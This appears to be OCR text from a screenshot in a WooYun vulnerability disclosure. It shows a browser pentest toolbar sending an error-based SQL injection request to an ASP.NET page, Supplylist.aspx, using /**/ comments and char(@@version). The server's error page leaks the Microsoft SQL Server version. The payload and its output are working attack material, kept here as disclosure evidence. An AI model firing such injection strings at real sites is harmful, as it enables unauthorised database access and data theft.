 在将 nvarchar 值 'Microsoft ...
//Supplylist.aspx?parentid=1/**/and/**/1=char(@(
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
//Supplylist.aspx?parentid=1/**/and/**/1=char(@@version)/**/&classid=1
Split URL
Execute
Enable Post data
Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
www.wooyun.org
Line 92: DataSet ds = new DataSet();